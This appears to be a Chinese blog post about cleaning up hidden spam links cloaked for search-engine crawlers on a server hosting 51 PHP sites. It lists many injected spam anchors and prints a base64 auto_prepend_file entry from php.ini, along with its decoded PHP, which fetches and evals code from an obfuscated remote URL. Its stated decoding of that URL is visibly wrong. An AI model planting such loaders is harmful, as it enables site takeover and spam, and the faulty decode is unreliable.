黑链也称暗链,利用欺诈的方法:1、用户访问暗链页面时,返回404页面;2、用户访问真实时,返回正常页面; 3、查看网站源代码也没有暗链,只针对搜索引擎蜘蛛抓取时才显示暗链。



复盘本次遇到的棘手问题,整台服务器环境有php5.6和php7.1,发现上面51个站点全部被植入了暗链,查看网站源代码看不到暗链,定位网站所有目录和文件也没有发现可疑,模拟抓取使用:http://www.cjzzc.com/crawl.html

如图:



植入的暗链如下:

<!--3321-->

<a href="?KO3x=.docsAgB2H320230719">

<a href="?gr=.docYx520230719">

<a href="?ny=.pptk20230719wDdU">

<a href="?iW=.ppta20230719">

<a href="?2c8BAV=.pptOk605170">

<a href="?N=.doc4Exte320230719">

<a href="?fX=.pptRk20230719">

<a href="?n=.docM820230719ryZ4r">

<a href="?LlHnRl7e=.pptmkfFug830145">

<a href="?6ZZPhk=.docC20230719">

<a href="?h=.docF9284042">

<a href="?lViDZ=.pptTASJXu20230719">

<a href="?z0PSGCG=.docQkV0jmr20230719">

<a href="?YKzZTp=.docs436326257">

<a href="?241SSw=.docu20230719">

<a href="?R=.doctv20230719">

<a href="?la=.pptfz99X394794">

<a href="?7NUiqjj=.docH20230719">

<a href="?6pIXX=.doch3K20230719">

<a href="?FJiGiz4=.docFhWI5155577">

<a href="?o=.docQLu6R6gm20230719CVhIZ">

<a href="?Cuf521F0=.docEwhu20230719dHbN">

<a href="?M7yExeE=.pptd20230719">

<a href="/a/1674720230719UGOZBdscm">

<a href="/a/204430514KkhjbP20230719scm">

<a href="/a/515929020230719Z7Gax7scm">

<a href="/a/37565079532PPCxgL20230719scm">

<a href="/5009120230719YTjoD1G.ppt">

<a href="/223602603D6gJSz20230719.ppt">

<a href="/87224046720230719YwG0t.doc">

<a href="/646699cvmY8G420230719.doc">

<a href="http://ryexpo.cn/e/News.php?NP=.pptMa6dO2437580">

<a href="http://wxjiebo.net/data/Apps.php?cyRmuBn=.docbBqvV20230719I">

<a href="http://5zdn.com/ad.php?6qRPS9iK=.pptj20230719">

<a href="http://www.hummerminer.com?gFM=.docHQt9w3376587">

<a href="http://dyzycy.com/App.php?fioVTDF=.docqYeF6567225">

<a href="http://www.nxmlhbh.com?oXTPf=.doc43R51389680">

<a href="http://www.hongsha.net?qexsSt=.pptW290907">

<a href="http://option.022edu.com/ad.php?ggdR=.pptt3758152">

<a href="http://www.skzuoal.cn?lRb=.docLW15185">

<a href="http:/www.sddzcapital.com/news.php?G=.pptYn44624">

<a href="http://www.5522699.com?K=.docN54Mf120230719">

<a href="http://www.acontech.com.cn/caches/Apps.php?jPrDJkh=.docE2LIA20230719">

<a href="http://www.hhhvu.com?ucegf1h3=.docJ6676465">

<a href="http://www.bachengche.com?QlpV1CvP=.doclz420230719">

<a href="http://www.8niou.com?bylI=.docimbNH2Rm20230719">

<a href="http://option.okjdr.com/ad.php?aPx=.pptPVyPT1pF20230719">

<a href="http://www.toysm.cn?Fb=.doccaF6u48974001">

<a href="http://www.ruiyangjigou.com?mY=.docKqOY202307193">

<a href="http://m.changbailuye.cn/news.php?lgFAaxI=.ppt6pvhS560359">

<a href="http://jiaoyu.508job.com?3u=.pptdHTPmqv20230719">

<a href="http://www.szlbt.com/en/data/News.php?O7xZ4jG=.docdG20230719">

<a href="http://zhfdmw.com/ad.php?7F9Fae=.pptzy324397">

<a href="http://www.nstzt.com/News.php?LZHVaQCi=.pptlb202307194fBte3D">

<a href="http://szwbjd.cn/core/App.php?3i6Mdroh=.pptfUTxL60422">

百度收录每天不断增加黑暗,如图:



D盾和其它安全安全也搜索不到



既然网站源代码没有问题,怀疑是Nginx全局配置文件nginx.conf,但查看所有的.conf文件也没有发现可疑点。现经过测试打开.html文件则没有暗链,只有打开.php文件有,定位找到原因了,把php版本换成7.3 结果显示正常。

再查看慢日志 发现可疑代码:

查看php.ini发现可疑代码

; Automatically add files before PHP document.

; http://php.net/auto-prepend-file

auto_prepend_file ="data:;base64,PD9waHAKaW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAib2ZmIik7IGV2YWwoJz8+Jy5maWxlX2dldF9jb250ZW50cyhwYWNrKCdIKicsc3RyX3JvdDEzKCc2ODc0NzQ3MDNOMlMyUzc3Nzc3NzJSMzMzMjMwNzk2MTZTMlI2MzZTNlEyUzY3NlA2UzYyNjE2UDJSNzQ3ODc0JykpKSk7Cj8+"



问题找到了,原来是在auto_prepend_file里增加了base64代码,通过http://www.jsons.cn/base64/ 解密 如图:

解密后的恶意代码如下:

```php

<?php

ini_set("display_errors", "off");

eval('?>'.file_get_contents(pack('H*',str_rot13('687474703N2S2S7777772R33323079616S2R636S6Q2S676P6S62616P2R747874'))));

?>

```

该代码的目的是动态加载远程文件并执行。代码中使用了 `eval` 函数来执行 `file_get_contents` 函数获取的远程文件内容。

具体解释如下:

1. `ini_set("display_errors", "off");`: 设置 PHP 的错误显示关闭,以防止错误信息暴露给用户。

2. `file_get_contents(pack('H*',str_rot13('687474703N2S2S7777772R33323079616S2R636S6Q2S676P6S62616P2R747874')))`: 获取通过 `str_rot13` 函数进行简单的字符替换和编码的远程文件的内容。解码后的字符串是 `httpN2S2Swww2R320yaS2Rce6Q2Rgp6SbaRtxt`。

3. `eval('?>' . $fileContents);`: 使用 `eval` 函数将获取的远程文件内容作为 PHP 代码执行。

通过以上代码,攻击者可以在远程服务器上存放任意恶意代码,并通过 PHP 解释器动态加载和执行该代码。

请务必立即删除或禁用这段恶意代码,并采取适当的安全措施,包括清理受感染的文件、修复服务器配置和加强访问控制,以确保您的网站的安全性。

完美源码 » 服务器全部网站站点被挂了暗链